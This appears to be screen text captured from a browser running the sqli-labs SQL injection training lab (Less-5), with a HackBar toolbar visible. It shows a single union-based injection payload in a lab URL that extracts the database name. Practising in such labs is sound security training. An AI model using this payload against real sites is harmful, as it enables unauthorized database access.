 Welcome Dhakkan
You are in...........
SQLI DUMB SERI
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://192.168.163.130/sql/Less-5/?id=0' union select 1,2,database() --+